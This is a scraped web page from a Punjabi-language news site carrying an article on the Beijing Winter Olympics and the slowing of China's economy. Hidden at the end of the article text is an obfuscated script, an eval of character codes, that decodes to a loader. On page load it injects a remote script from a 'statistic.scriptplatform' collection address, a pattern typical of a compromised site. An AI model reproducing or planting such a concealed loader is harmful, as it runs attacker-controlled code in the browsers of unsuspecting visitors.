<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਤੇ ਸਭ ਦੀਆਂ ਨਜ਼ਰਾਂ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-16245" class="post-16245 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-sports-players category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/sports-players/" class="cat-3" rel="category tag">ਖੇਡ ਖਿਡਾਰੀ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਤੇ ਸਭ ਦੀਆਂ ਨਜ਼ਰਾਂ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>February 7, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="2560" height="1708" src="https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-scaled.jpg 2560w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-300x200.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-1024x683.jpg 1024w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-768x512.jpg 768w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-1536x1025.jpg 1536w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-2048x1366.jpg 2048w, https://panjabilok.net/wp-content/uploads/2022/02/BRQ4TLZKRRIDHKVPPROUBCQWNI-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਚੀਨ ਦੀ ਆਰਥਿਕਤਾ ਪੱਛਮ ਤੋਂ ਅਲੱਗ-ਥਲੱਗ ਹੋਣ ਦੇ ਖਤਰੇ</strong></p>
<p><strong>ਲੰਡਨ:</strong> ਬੀਜਿੰਗ ਵਿੰਟਰ ਓਲੰਪਿਕ ਖੇਡਾਂ ਸ਼ੁਰੂ ਹੋਣ ਦੇ ਨਾਲ ਹੀ ਪੂਰੀ ਦੁਨੀਆ ਦੀਆਂ ਨਜ਼ਰਾਂ ਇੱਕ ਵਾਰ ਫਿਰ ਚੀਨ &#8216;ਤੇ ਲੱਗ ਗਈਆਂ ਹਨ। ਪੱਛਮ ਵਿੱਚ ਚੀਨ ਵੱਲੋਂ ਘੱਟ ਗਿਣਤੀ ਭਾਈਚਾਰਿਆਂ ਨਾਲ ਕੀਤੇ ਜਾ ਰਹੇ ਸਲੂਕ ਨੂੰ ਲੈ ਕੇ ਕਾਫੀ ਖਬਰਾਂ ਆਉਂਦੀਆਂ ਹਨ ਪਰ ਇਸ ਦੇ ਨਾਲ ਹੀ ਚੀਨ ਦੀ ਆਰਥਿਕਤਾ ਬਾਰੇ ਵੀ ਬਹੁਤ ਕੁਝ ਕਿਹਾ ਜਾ ਰਿਹਾ ਹੈ। ਕੇਟ ਫਿਲੇਕਟਿਸ, ਪ੍ਰੋਫੈਸਰ, ਇੰਟਰਨੈਸ਼ਨਲ ਫਾਈਨਾਂਸ ਅਤੇ ਡਾਇਰੈਕਟਰ, ਐਮਰਜਿੰਗ ਮਾਰਕਿਟ ਗਰੁੱਪ, ਸਿਟੀ, ਲੰਡਨ ਯੂਨੀਵਰਸਿਟੀ ਦੇ ਅਨੁਸਾਰ, ਪਿਛਲੇ ਕੁਝ ਦਹਾਕਿਆਂ ਵਿੱਚ ਚੀਨ ਦਾ ਇੱਕ ਵੱਡੀ ਤਾਕਤ ਵਜੋਂ ਉਭਰਨਾ ਇਸ ਸਮੇਂ ਦੀ ਇੱਕ ਵੱਡੀ ਆਰਥਿਕ ਸਫਲਤਾ ਮੰਨਿਆ ਜਾਂਦਾ ਹੈ। ਇਸ ਸਮੇਂ ਦੌਰਾਨ ਨਾ ਸਿਰਫ਼ ਚੀਨ ਦੇ ਕਰੋੜਾਂ ਲੋਕ ਗ਼ਰੀਬੀ ਦੇ ਚੁੰਗਲ ਵਿੱਚੋਂ ਬਾਹਰ ਆਏ ਹਨ, ਸਗੋਂ ਚੀਨ ਨੇ 2007-08 ਦੇ ਵਿੱਤੀ ਸੰਕਟ ਵਿੱਚੋਂ ਦੁਨੀਆਂ ਨੂੰ ਬਾਹਰ ਕੱਢਣ ਵਿੱਚ ਵੀ ਅਹਿਮ ਭੂਮਿਕਾ ਨਿਭਾਈ ਹੈ। ਹਾਲਾਂਕਿ ਪਿਛਲੇ ਦਹਾਕੇ &#8216;ਚ ਆਰਥਿਕ ਵਿਕਾਸ ਦੀ ਰਫਤਾਰ &#8216;ਚ ਆਈ ਗਿਰਾਵਟ ਕਾਰਨ ਚੀਨ ਦੀ ਇਹ ਚਮਕ ਥੋੜ੍ਹੀ ਫਿੱਕੀ ਪੈ ਗਈ ਹੈ। ਇਸ ਦੌਰਾਨ ਚੀਨ ਨੂੰ ਆਪਣੇ ਨਿਰਯਾਤ ਵਾਧੇ ਦੀ ਰਫ਼ਤਾਰ ਨੂੰ ਬਰਕਰਾਰ ਰੱਖਣ ਵਿੱਚ ਮੁਸ਼ਕਲ ਆਈ, ਜਿਸ ਵਿੱਚ ਅਮਰੀਕਾ ਨਾਲ ਵਪਾਰ ਯੁੱਧ ਨੇ ਵੀ ਭੂਮਿਕਾ ਨਿਭਾਈ। ਇਸ ਤੋਂ ਇਲਾਵਾ ਸਮੇਂ ਦੇ ਨਾਲ ਚੀਨ ਦੀ ਆਬਾਦੀ ਦੇ ਵਧਦੇ ਜਾਣ ਅਤੇ ਇਸ ਦੇ ਵੱਡੇ ਪੱਧਰ &#8216;ਤੇ ਕਰਜ਼ ਆਧਾਰਿਤ ਹੋਣ ਕਾਰਨ ਵੀ ਇਸ ਦੇ ਵਿਕਾਸ &#8216;ਤੇ ਅਸਰ ਪਿਆ। ਚੀਨ ਕੋਵਿਡ-19 ਮਹਾਮਾਰੀ ਨੂੰ ਹੋਰ ਵੱਡੀਆਂ ਅਰਥਵਿਵਸਥਾਵਾਂ ਨਾਲੋਂ ਕਿਤੇ ਬਿਹਤਰ ਢੰਗ ਨਾਲ ਕੰਟਰੋਲ ਕਰਨ ਦੇ ਸਮਰੱਥ ਸੀ। ਇਸ ਦੇ ਬਾਵਜੂਦ ਕੋਰੋਨਾ ਵਾਇਰਸ ਦਾ ਨਵਾਂ ਰੂਪ ਓਮਿਕਰੋਨ ਦੇ ਸਾਹਮਣੇ ਆਉਣ ਤੋਂ ਬਾਅਦ ਮਹਾਮਾਰੀ ਦਾ ਖ਼ਤਰਾ ਫਿਰ ਵਧਦਾ ਨਜ਼ਰ ਆਇਆ, ਜਿਸ ਨਾਲ ਆਰਥਿਕ ਗਤੀਵਿਧੀਆਂ ਵੀ ਪ੍ਰਭਾਵਿਤ ਹੋਈਆਂ। ਇਸਨੇ ਅਮਰੀਕਾ ਅਤੇ ਕੁਝ ਯੂਰਪੀ ਦੇਸ਼ਾਂ &#8216;ਚ ਵਧਦੀ ਮਹਿੰਗਾਈ ਨੇ ਵੀ ਵਿਆਜ ਦਰਾਂ ਵਧਣ ਦਾ ਖਤਰਾ ਵਧਾ ਦਿੱਤਾ ਹੈ। ਇਸ ਨਾਲ ਚੀਨੀ ਉਤਪਾਦਾਂ ਦੀ ਵਿਸ਼ਵਵਿਆਪੀ ਮੰਗ &#8216;ਤੇ ਮਾੜਾ ਅਸਰ ਪੈਣ ਦੀ ਉਮੀਦ ਹੈ। ਚੀਨ ਦਾ ਕਰਜ਼ਾ ਵੀ ਪਹਿਲਾਂ ਨਾਲੋਂ ਵੱਡਾ ਮੁੱਦਾ ਬਣ ਗਿਆ ਹੈ। ਜਿੱਥੇ ਚੀਨ ਦੀ ਪ੍ਰਮੁੱਖ ਪ੍ਰਾਪਰਟੀ ਡਿਵੈਲਪਰ ਐਵਰਗ੍ਰਾਂਡੇ ਦੀਆਂ ਵਿੱਤੀ ਸਮੱਸਿਆਵਾਂ ਖ਼ਬਰਾਂ ਵਿੱਚ ਹਨ, ਉੱਥੇ ਹੀ ਪੂਰੇ ਪ੍ਰਾਪਰਟੀ ਬਾਜ਼ਾਰ ਵਿੱਚ ਬਹੁਤ ਜ਼ਿਆਦਾ ਕਰਜ਼ੇ ਦੀ ਸਮੱਸਿਆ ਦਾ ਦਬਦਬਾ ਹੈ। ਜੇਕਰ ਚੀਨ ਦੇ ਕਰਜ਼ੇ ਦਾ ਬੁਲਬੁਲਾ ਫਟਦਾ ਹੈ, ਤਾਂ ਇਹ ਹੇਠਾਂ ਵੱਲ ਵਧ ਸਕਦਾ ਹੈ ਜੋ ਵਿਆਪਕ ਅਰਥਵਿਵਸਥਾ ਨੂੰ ਪ੍ਰਭਾਵਤ ਕਰੇਗਾ। ਚੀਨੀ ਸਰਕਾਰ ਵੱਡੀਆਂ ਕੰਪਨੀਆਂ &#8216;ਤੇ ਆਪਣੇ ਕਰਜ਼ੇ ਦੇ ਬੋਝ ਨੂੰ ਘੱਟ ਕਰਨ ਲਈ ਦਬਾਅ ਪਾ ਰਹੀ ਹੈ, ਨਾਲ ਹੀ ਪ੍ਰਾਪਰਟੀ ਸੈਕਟਰ ਵਿੱਚ ਕਰਜ਼ਾ ਘਟਾਉਣ ਅਤੇ ਗੈਰ ਰਸਮੀ ਕਰਜ਼ੇ ਦੀ ਵੰਡ &#8216;ਤੇ ਸ਼ਿਕੰਜਾ ਕੱਸ ਰਹੀ ਹੈ। ਨਿਰਯਾਤ ਦੇ ਕਮਜ਼ੋਰ ਹੋਣ ਅਤੇ ਕਰਜ਼ੇ ਦੇ ਘਟਣ ਦਾ ਮਤਲਬ ਹੈ ਕਿ ਚੀਨ ਮੰਦੀ ਵੱਲ ਵਧ ਰਿਹਾ ਹੈ। ਵਿਸ਼ਵ ਬੈਂਕ ਦਾ ਅੰਦਾਜ਼ਾ ਹੈ ਕਿ ਚੀਨ ਦੀ ਆਰਥਿਕ ਵਾਧਾ ਦਰ ਪਿਛਲੇ ਸਾਲ ਅੱਠ ਫੀਸਦੀ ਦੇ ਮੁਕਾਬਲੇ 2022 ਵਿੱਚ ਸਿਰਫ਼ ਪੰਜ ਫ਼ੀਸਦੀ ਤੋਂ ਕੁਝ ਜ਼ਿਆਦਾ ਰਹੇਗੀ।ਚੀਨ ਦਾ ਵਿਕਾਸ ਦਾ ਪਰੰਪਰਾਗਤ ਮਾਡਲ ਨਿਰਯਾਤ, ਬੁਨਿਆਦੀ ਢਾਂਚਾ ਵਿਕਾਸ ਅਤੇ ਰੀਅਲ ਅਸਟੇਟ ਨਿਵੇਸ਼ &#8216;ਤੇ ਅਧਾਰਤ ਹੈ, ਪਰ ਇਹ ਆਪਣੇ ਚੱਕਰ ਨੂੰ ਪੂਰਾ ਕਰਦਾ ਦਿਖਾਈ ਦਿੰਦਾ ਹੈ। ਚੀਨ ਵਰਤਮਾਨ ਵਿੱਚ ਘਰੇਲੂ ਤੌਰ &#8216;ਤੇ ਖਪਤ ਕੀਤੇ ਜਾਣ ਵਾਲੇ ਉਤਪਾਦਾਂ ਅਤੇ ਸੇਵਾਵਾਂ &#8216;ਤੇ ਵਧੇਰੇ ਜ਼ੋਰ ਦੇ ਕੇ ਦੇਸ਼ ਵਿੱਚ ਕਾਰਬਨ-ਅੱਤ ਦੀਆਂ ਗਤੀਵਿਧੀਆਂ ਨੂੰ ਘਟਾਉਣ &#8216;ਤੇ ਧਿਆਨ ਦੇ ਰਿਹਾ ਹੈ। ਚੀਨ ਦੀ ਸੱਤਾਧਾਰੀ ਕਮਿਊਨਿਸਟ ਪਾਰਟੀ ਲਈ ਇਨ੍ਹਾਂ ਦੋਵਾਂ ਸਥਿਤੀਆਂ ਵਿਚਕਾਰ ਸੰਤੁਲਨ ਬਣਾਉਣ ਦਾ ਸਭ ਤੋਂ ਵਧੀਆ ਤਰੀਕਾ ਨਵੇਂ ਸੁਧਾਰਾਂ ਨੂੰ ਲਾਗੂ ਕਰਨਾ ਹੈ, ਪਰ ਇਹ ਜੀਵਨ &#8216;ਤੇ ਸਰਕਾਰ ਦੇ ਪ੍ਰਭਾਵ ਨੂੰ ਸੀਮਤ ਕਰੇਗਾ। ਹਾਲਾਂਕਿ, ਜੇਕਰ ਚੀਨੀ ਸਰਕਾਰ ਵਿਸ਼ਵ ਬੈਂਕ ਦੀਆਂ ਸਿਫ਼ਾਰਸ਼ਾਂ ਦੇ ਅਨੁਸਾਰ ਹੋਰ ਉਦਾਰੀਕਰਨ ਦੇ ਕਦਮ ਚੁੱਕਦੀ ਹੈ, ਤਾਂ ਇਹ ਉਸ ਲਈ ਵੀ ਸਹੀ ਰਾਹ ਜਾਪਦਾ ਹੈ। ਹਾਲਾਂਕਿ ਚੀਨ ਵਿਸ਼ਵ ਅਰਥਵਿਵਸਥਾ ਵਿੱਚ ਪਹਿਲਾਂ ਨਾਲੋਂ ਵੱਡੀ ਭੂਮਿਕਾ ਨਿਭਾਉਣਾ ਚਾਹੁੰਦਾ ਹੈ, ਪਰ ਇਸ ਦੇ ਨਾਲ ਹੀ ਉਹ ਤਕਨਾਲੋਜੀ ਅਤੇ ਸਵਦੇਸ਼ੀ ਨਵੀਨਤਾ ਵਿੱਚ ਸਵੈ-ਨਿਰਭਰ ਹੋਣ &#8216;ਤੇ ਵਧੇਰੇ ਜ਼ੋਰ ਦੇ ਰਿਹਾ ਹੈ। ਇਸ ਵਿਰੋਧੀ ਰਵੱਈਏ ਦੇ ਵਿਚਕਾਰ ਚੀਨ ਨੂੰ ਪੱਛਮੀ ਦੇਸ਼ਾਂ ਤੋਂ ਅਲੱਗ-ਥਲੱਗ ਕਰਨ ਦੇ ਸੰਕੇਤ ਵੀ ਮਿਲ ਰਹੇ ਹਨ। ਜਿਸ ਤਰ੍ਹਾਂ ਚੀਨ ਸਰਦ ਰੁੱਤ ਓਲੰਪਿਕ ਖੇਡਾਂ ਦੌਰਾਨ ਐਥਲੀਟਾਂ ਨੂੰ ਆਪਣੇ ਲੋਕਾਂ ਤੋਂ ਦੂਰ ਰੱਖਣ ਦੀ ਕੋਸ਼ਿਸ਼ ਕਰ ਰਿਹਾ ਹੈ। ਚੀਨ ਬਾਕੀ ਦੁਨੀਆ ਨਾਲ ਵੀ ਅਜਿਹਾ ਹੀ ਕਰ ਰਿਹਾ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%a4%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%80-%e0%a8%95%e0%a9%8b%e0%a8%b2%e0%a8%be-%e0%a8%96%e0%a8%be%e0%a8%a8-%e0%a8%9a-%e0%a8%a7%e0%a8%ae/" rel="prev"><span> Previous Article</span> <p>ਪਾਕਿਸਤਾਨ ਦੀ ਕੋਲਾ ਖਾਨ &#8216;ਚ ਧਮਾਕਾ, 4 ਮਜ਼ਦੂਰਾਂ ਦੀ ਮੌਤ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%80%e0%a8%86-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%a4%e0%a8%a3%e0%a8%be%e0%a8%85-%e0%a8%98%e0%a9%b1%e0%a8%9f-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b2%e0%a8%88-%e0%a8%85/" rel="next"><span> Next Article</span> <p>ਕੋਰੀਆ ਨਾਲ ਤਣਾਅ ਘੱਟ ਕਰਨ ਲਈ ਅਮਰੀਕਾ ਹੋਰ ਕਦਮ ਚੁੱਕੇ-ਚੀਨ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AC%E0%A9%80%E0%A8%9C%E0%A8%BF%E0%A9%B0%E0%A8%97-%E0%A8%93%E0%A8%B2%E0%A9%B0%E0%A8%AA%E0%A8%BF%E0%A8%95-%E0%A8%A4%E0%A9%87-%E0%A8%B8%E0%A8%AD-%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='16245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
